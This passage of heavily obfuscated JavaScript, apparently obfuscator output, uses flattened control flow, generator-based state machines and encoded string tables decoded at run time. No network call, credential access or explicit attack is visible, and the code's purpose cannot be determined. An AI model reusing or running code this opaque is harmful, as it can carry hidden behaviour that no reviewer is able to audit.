UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case 0x39:case jZd7v6!=0x136&&jZd7v6!=0x26&&jZd7v6-0x42:return ifuwhaD(m90tAk8[c7dILf[0xd]]);case jZd7v6- -0x6e:return JYvMeK;case 0xdb:case-0x7:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x3:return KhGcUX[m5R2hzX[c7dILf[0x1]]];case-0x64:case jZd7v6- -0x13f:case-0x89:return KhGcUX[n8AJSF[c7dILf[0x1]]];case JKxqF0Z.s0Cxhkr.k6TumEF+0x12:vqO3Vt([...YWU1oRY.raI1QYD]=e4dnF2n,YWU1oRY.iyKXL_d=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={CzKJ4w:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==-0xae)with(UVZL8u.VvUgGd||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case UVZL8u.CzKJ4w.MFrD4u+0x7c:case 0xbb:case KPTrD5-0x133:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x10d,e4dnF2n+=0x89,ThT14h+=-0x10c);break;case JKxqF0Z-0x7e:default:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+0x9a]]];case UVZL8u.CzKJ4w.MFrD4u+0x163:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+-0xde]]]=(0x1,Cckn5t.So9I4Kw)(FaRDz6p[YWU1oRY.raI1QYD[c7dILf[KPTrD5+0x29]]]);case 0xe0:case KPTrD5-0x1c1:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0xb5,YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xf6,JKxqF0Z+=0x180,e4dnF2n+=0x20a,ThT14h+=-0xf3);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x28,JKxqF0Z+=0x180,e4dnF2n+=0x92,ThT14h+=-0xfa);break}case 0x40:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.NGRDuu,KPTrD5+=-0x5,JKxqF0Z+=-0x73,e4dnF2n+=-0x3a,ThT14h+=-0x81);break;case UVZL8u.CzKJ4w.MFrD4u+0x171:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=-0xd0,ThT14h+=-0x130);break;case 0xdc:case-0x89:case-0x6e:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0x8c,UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x2d5,e4dnF2n+=-0xd0,ThT14h+=-0x16d);break;case JKxqF0Z- -0x2b:YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[JKxqF0Z+0xa6];if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+0xf2])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xfb,JKxqF0Z+=0x16e,e4dnF2n+=0x1d0,ThT14h+=-0x11d);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=0x58,ThT14h+=-0x124);break}}},YWU1oRY.VVjlZL=void 0x0,YWU1oRY.JYvMeK=(0x1,YWU1oRY.iyKXL_d)(0xce,-0xb5,-0x12b,0x1f).next().value);if(YWU1oRY.VVjlZL){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x1c1,KPTrD5+=0xb0);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x159,KPTrD5+=-0x73);break}case 0xb2:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe5,-0x39],JKxqF0Z.BGRvVlS=JKxqF0Z.zyPH1j,jZd7v6+=-0x3c,KPTrD5+=0x45);break;case KPTrD5!=0x5f&&KPTrD5!=0x76&&KPTrD5!=0x80&&KPTrD5- -0x4d:case-0x44:vqO3Vt(m90tAk8[c7dILf[jZd7v6+-0x40]]=[],m90tAk8[c7dILf[0x119]]=c7dILf[0x1],m90tAk8[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x42);break;default:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe8,0xe2],s0Cxhkr.CZuRXkL=function(...jZd7v6){return T9blZX_(0x7b,0x40,{s0Cxhkr:JKxqF0Z.s0Cxhkr,bS9jUb:{}},jZd7v6).next().value},s0Cxhkr.oTxczqS=function(...jZd7v6){return T9blZX_(0x4d,0x80,{s0Cxhkr:JKxqF0Z.s0Cxhkr,iS17wpn:{}},jZd7v6).next().value},ByRrKK(s0Cxhkr.CZuRXkL),ByRrKK(s0Cxhkr.oTxczqS),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x49,KPTrD5+=0xfc);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0x1ba:case 0x1f:return;case-0x1b:for(O9T1YF[c7dILf[0x9c]]=c7dILf[0x1];O9T1YF[c7dILf[0x9c]]<O9T1YF[c7dILf[0x3f]];O9T1YF[c7dILf[0x9c]]++){O9T1YF[c7dILf[0x8e]]=O9T1YF[c7dILf[0x7]].indexOf(O9T1YF[c7dILf[0x6]][O9T1YF[c7dILf[0x9c]]]);if(O9T1YF[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(O9T1YF[c7dILf[0x35]]<c7dILf[0x1]){O9T1YF[c7dILf[0x35]]=O9T1YF[c7dILf[0x8e]]}else{vqO3Vt(O9T1YF[c7dILf[0x35]]+=O9T1YF[c7dILf[0x8e]]*c7dILf[0x17],O9T1YF[c7dILf[0x8f]]|=O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]],O9T1YF[c7dILf[0x6c]]+=(O9T1YF[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(O9T1YF[-c7dILf[0x60]].push(O9T1YF[c7dILf[0x8f]]&c7dILf[0x11]),O9T1YF[c7dILf[0x8f]]>>=c7dILf[0xb],O9T1YF[c7dILf[0x6c]]-=c7dILf[0xb])}while(O9T1YF[c7dILf[0x6c]]>c7dILf[0x12]);O9T1YF[c7dILf[0x35]]=-c7dILf[0x3]}}if(O9T1YF[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,KPTrD5+=0x36);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xa8);break}case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xe:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case 0x71:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xf3:vqO3Vt(O9T1YF[-c7dILf[0x60]]=[],O9T1YF[c7dILf[0x8f]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x66,KPTrD5+=-0x8b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x39,0x29).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x151])]:function(ThT14h,UVZL8u,jZd7v6){if(!ThT14h){ThT14h=function*(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={licRFX:{}},e4dnF2n){while(jZd7v6+T9blZX_+KPTrD5!==-0xa7)with(JKxqF0Z.HHWaeP||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_-0xbb:[vh8qmL.nI8mIV]=e4dnF2n;if(typeof KhGcUX[vh8qmL.nI8mIV]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0xd1,T9blZX_+=-0x13);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x7a,T9blZX_+=-0x8b);break}case-0xaa:case-0x34:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[0x11]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=-0x2f,T9blZX_+=0x2ee,KPTrD5+=-0x12a);break;case-0xc4:case jZd7v6-0x17b:case 0x4d:case-0x28:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0xd,-0x8c,0xab],licRFX.EBpaso=function(...jZd7v6){return ThT14h(-0x82,0x6c,-0x39,{licRFX:JKxqF0Z.licRFX,vh8qmL:{}},jZd7v6).next().value},licRFX.Opy1yC=function(...jZd7v6){return ThT14h(0x28,-0x9e,0xbd,{licRFX:JKxqF0Z.licRFX,NObuYu:{}},jZd7v6).next().value},ByRrKK(licRFX.Opy1yC),JKxqF0Z.HHWaeP=JKxqF0Z.licRFX,jZd7v6+=0xe5,T9blZX_+=-0xa0,KPTrD5+=-0x12c);break;case JKxqF0Z.licRFX.nJc43oH+-0xb6:ZPpLsBT[c7dILf[0x152]]=-c7dILf[jZd7v6+0x44];for(ZPpLsBT[c7dILf[jZd7v6+0x4c]]=c7dILf[0x1];ZPpLsBT[c7dILf[jZd7v6+0x4c]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[jZd7v6+0x4c]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[T9blZX_+0x13d]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[jZd7v6+0x42]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[0x40]]}else{vqO3Vt(ZPpLsBT[c7dILf[T9blZX_+0x284]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[jZd7v6+0x7b]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[T9blZX_+0x18a]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[0x152]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[0xd]].push(ZPpLsBT[c7dILf[T9blZX_+0x16c]]&c7dILf[0x11]),ZPpLsBT[c7dILf[0x3a]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[0xb])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[T9blZX_+0x144]);ZPpLsBT[c7dILf[T9blZX_+0x284]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=-0x45,KPTrD5+=-0x103);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=0x19e,KPTrD5+=-0x103);break}case 0x47:vqO3Vt([...NObuYu.ZPpLsBT]=e4dnF2n,NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x28]]=c7dILf[T9blZX_+0xa1],NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x21]]=\"\\x36\\x24\\x3b\\x5e\\x31\\x25\\x2c\\x3f\\x78\\x34\\x2b\\x37\\x22\\x29\\x3c\\x38\\x40\\x6d\\x6b\\x51\\x64\\x28\\x5a\\x2a\\x60\\x67\\x2f\\x50\\x52\\x5f\\x59\\x46\\x30\\x66\\x32\\x72\\x74\\x39\\x62\\x65\\x55\\x4d\\x48\\x75\\x4a\\x73\\x3d\\x61\\x6e\\x6c\\x26\\x7e\\x68\\x21\\x53\\x41\\x54\\x42\\x6f\\x4e\\x63\\x4f\\x3a\\x58\\x44\\x33\\x7d\\x7a\\x47\\x3e\\x5b\\x23\\x71\\x56\\x2e\\x35\\x7c\\x6a\\x45\\x4b\\x49\\x76\\x4c\\x69\\x5d\\x57\\x77\\x70\\x79\\x43\\x7b\",NObuYu.ZPpLsBT[c7dILf[0x8d]]=\"\"+(NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x27]]||\"\"),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=-0xe);break;case JKxqF0Z.licRFX.roxOp5+-0x72:vqO3Vt(ZPpLsBT[-c7dILf[0xdd]]=ZPpLsBT[c7dILf[T9blZX_+0x12b]].length,ZPpLsBT[c7dILf[jZd7v6+-0x1b]]=[],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=0x20);break;case 0xb:case JKxqF0Z.licRFX.roxOp5+-0x10b:return KhGcUX[nI8mIV];case T9blZX_-0x7b:[[JKxqF0Z.licRFX.JC9dLs],JKxqF0Z.licRFX.E1wEd6]=yRmPXT;return UVZL8u=!0x0,JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])]=JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])][(0x1,EBpaso)(c7dILf[0x155])+c7dILf[0x3a]](new(LbjDvr5((0x1,EBpaso)(c7dILf[0x156])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\")[(0x1,EBpaso)(c7dILf[0x158])+(0x1,EBpaso)(c7dILf[0x159])](c7dILf[0x1],c7dILf[jZd7v6+0x4f]);case jZd7v6-0x1b0:case-0x7:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[jZd7v6+0x9a]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[jZd7v6+-0xa7]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,T9blZX_+=0x1e3);break;case KPTrD5- -0x9d:[JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0x53,-0x76,-0x35];return KhGcUX[nI8mIV];case KPTrD5-0x5a:ZPpLsBT[c7dILf[0x152]]=-c7dILf[0x3];for(ZPpLsBT[c7dILf[0xb]]=c7dILf[jZd7v6+-0x43];ZPpLsBT[c7dILf[0xb]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[0xb]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[0xb]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[T9blZX_+0xa1])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[0x1]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[jZd7v6+-0x4]]}else{vqO3Vt(ZPpLsBT[c7dILf[0x152]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[T9blZX_+0xd8]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[jZd7v6+0x14]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[jZd7v6+0x10e]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x2e]?c7dILf[T9blZX_+0xb1]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[jZd7v6+-0x37]].push(ZPpLsBT[c7dILf[0x3a]]&c7dILf[0x11]),ZPpLsBT[c7dILf[jZd7v6+-0xa]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[jZd7v6+-0x39])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[0x12]);ZPpLsBT[c7dILf[jZd7v6+0x10e]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=-0xd9);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=0x10a);break}case 0xb5:case-0xf1:case JKxqF0Z.licRFX.wxSHMtM+0xfb:return KhGcUX[nI8mIV]=(0x1,JKxqF0Z.licRFX.Opy1yC)(FaRDz6p[nI8mIV]);case JKxqF0Z.licRFX.wxSHMtM+0x177:case 0xd8:case 0x5b:return ifuwhaD(ZPpLsBT[c7dILf[0xd]]);case JKxqF0Z.licRFX.roxOp5+-0xc2:case 0xab:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[-0x5e,0x71,-0x64],JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x1b4,T9blZX_+=-0xd4,KPTrD5+=-0x5a);break;default:vqO3Vt(ZPpLsBT[c7dILf[0x3a]]=c7dILf[T9blZX_+0x9f],ZPpLsBT[c7dILf[0x58]]=c7dILf[0x1],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x1c,KPTrD5+=-0x108);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=ThT14h(-0x127,0x81,0xf3).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x15a])]:function(...ThT14h){[[ThT14h[c7dILf[0x7]]],ThT14h[-c7dILf[0x118]]]=yRmPXT;if(ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]>=\"\\u0030\"&&ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]<=\"\\u0039\"){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n={pxfYPjk:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x5a)with(e4dnF2n.BNelqDx||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5){case-0x3c:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case jZd7v6- -0xec:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[jZd7v6+0x15b]]|ThT14h[-c7dILf[jZd7v6+0x17d]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,T9blZX_+=-0x6e,KPTrD5+=0x12);break;case 0xe1:case e4dnF2n.pxfYPjk.frvX6jM+0x34:case 0x16:for(ThT14h[c7dILf[0xdb]]=c7dILf[T9blZX_+-0xb0];ThT14h[c7dILf[jZd7v6+0x110]]<ThT14h[c7dILf[T9blZX_+-0xa7]];ThT14h[c7dILf[T9blZX_+0x2a]]++){ThT14h[c7dILf[T9blZX_+-0x23]]=ThT14h[c7dILf[T9blZX_+-0xae]].indexOf(ThT14h[c7dILf[jZd7v6+0xc2]][ThT14h[c7dILf[jZd7v6+0x110]]]);if(ThT14h[c7dILf[T9blZX_+-0x23]]===-c7dILf[jZd7v6+0x38])continue;if(ThT14h[-c7dILf[T9blZX_+0x0]]<c7dILf[T9blZX_+-0xb0]){ThT14h[-c7dILf[0xb1]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[0xb1]]+=ThT14h[c7dILf[T9blZX_+-0x23]]*c7dILf[T9blZX_+-0x9a],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0xb1]]<<ThT14h[c7dILf[T9blZX_+0x6a]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[0xb1]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[T9blZX_+-0x9d]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[T9blZX_+-0x22]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x150]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[jZd7v6+0xe6]]=-c7dILf[jZd7v6+0x38]}}if(ThT14h[-c7dILf[0xb1]]>-c7dILf[T9blZX_+-0xae]){vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x1);break}else{vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x6f,KPTrD5+=0x12);break}default:case-0xa0:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=-0x1f,e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x23,T9blZX_+=0x1b0,KPTrD5+=-0xab);break;case jZd7v6- -0x54:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=0x84,ThT14h[c7dILf[T9blZX_+-0x3e]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x62\\x78\\x75\\x6c\\x43\\x76\\x60\\x35\\x74\\x31\\x21\\x6b\\x2f\\x40\\x3b\\x3a\\x5a\\x41\\x61\\x33\\x56\\x65\\x44\\x72\\x68\\x66\\x4f\\x6e\\x2b\\x53\\x4b\\x4e\\x47\\x7d\\x5f\\x55\\x63\\x54\\x71\\x38\\x67\\x2c\\x7b\\x4d\\x3c\\x45\\x57\\x64\\x73\\x6a\\x7e\\x7a\\x59\\x26\\x49\\x36\\x52\\x69\\x28\\x32\\x6d\\x4a\\x39\\x5e\\x51\\x6f\\x50\\x4c\\x42\\x46\\x37\\x77\\x58\\x48\\x2e\\x25\\x29\\x3d\\x3e\\x22\\x23\\x30\\x79\\x34\\x5b\\x2a\\x7c\\x24\\x3f\\x5d\\x70\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[T9blZX_+-0x34]]=ThT14h[c7dILf[jZd7v6+0x8b]].length,ThT14h[c7dILf[jZd7v6+0x39]]=[],ThT14h[c7dILf[T9blZX_+0x51]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[T9blZX_+0x73]]=-c7dILf[0x3],e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x37,T9blZX_+=0x73,KPTrD5+=0x26);break;case T9blZX_- -0x14d:vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x132,T9blZX_+=0x1e0,KPTrD5+=-0xab);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x2,0x3e,0x16).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z,JrBorll={iv7mT15:{}}){while(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z!==-0x51)with(JrBorll.DNurNhV||JrBorll)switch(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z){case T9blZX_- -0x131:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xd0,KPTrD5+=-0x11b,e4dnF2n+=-0x16b,JKxqF0Z+=0x174);break;case 0xdb:case-0xbe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[0xd9,0xf3,-0xc4],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa8,KPTrD5+=0xe4,e4dnF2n+=-0xe5,JKxqF0Z+=0x3d);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0x6d,KPTrD5+=0xe4,e4dnF2n+=-0x136,JKxqF0Z+=0x7);break}case e4dnF2n- -0x69:case 0x63:case-0x54:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xf2:case-0x41:case JrBorll.iv7mT15.Wr64SGz+0x7e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0x25b,e4dnF2n+=0x58,JKxqF0Z+=0x174);break;case 0xa:vqO3Vt(JrBorll.DNurNhV=JrBorll.aJRMchi,T9blZX_+=-0xf8,KPTrD5+=0x9d);break;case 0x33:case 0xf3:case T9blZX_- -0x1f:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];default:case JrBorll.iv7mT15.bv5raV+-0xe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[-0x8f,0x13,0x86],JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa0,KPTrD5+=-0x3,e4dnF2n+=-0xba,JKxqF0Z+=0x9b);break;case 0x64:case-0x89:case T9blZX_- -0x80:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x76,KPTrD5+=0x9d,e4dnF2n+=-0xdb,JKxqF0Z+=-0x23);break;case 0x26:case-0x1:case JrBorll.iv7mT15.Wr64SGz+0x15d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+-0x1e6]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xb7:case-0xa9:ThT14h[c7dILf[e4dnF2n+-0x78]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xf5])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xbd,KPTrD5+=-0xd2,e4dnF2n+=-0x72,JKxqF0Z+=0x1ad);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0xd2,e4dnF2n+=-0xc3,JKxqF0Z+=0x177);break}case 0x7b:case-0x4e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x95,KPTrD5+=0x9d,e4dnF2n+=-0x2e8,JKxqF0Z+=0x1aa);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0x71,-0x11f,0xeb,0x9e).next().value);if(jZd7v6){return T9blZX_}}const T9blZX_=ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15c])][JKxqF0Z(c7dILf[0x15d])][jZd7v6(c7dILf[0x15e])+c7dILf[0x3a]](new(LbjDvr5(jZd7v6(c7dILf[0x15f])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\");if(T9blZX_[jZd7v6(c7dILf[0x161])]===c7dILf[0x6]&&ThT14h[c7dILf[0x7]][jZd7v6(c7dILf[0x162])]!==jZd7v6(c7dILf[0x163])+jZd7v6(c7dILf[0x164])){vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(KPTrD5));function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z={K2i1H8:{}}){while(jZd7v6+T9blZX_+KPTrD5+e4dnF2n!==-0xcf)with(JKxqF0Z.MoPJW2||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5+e4dnF2n){case KPTrD5-0x161:case-0xc9:case 0xdd:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[T9blZX_+0x202]]|ThT14h[-c7dILf[0x165]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0xa9,e4dnF2n+=-0x18);break;case-0x64:case 0x1f:case 0xdf:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x9b,-0xd9,0x79],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x5c,T9blZX_+=0x28,KPTrD5+=-0x57,e4dnF2n+=0x85);break;case 0x1a:case 0xc4:case KPTrD5-0xd0:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case T9blZX_- -0x198:case-0x5e:default:vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0xd5,KPTrD5+=-0x30,e4dnF2n+=0x85);break;case 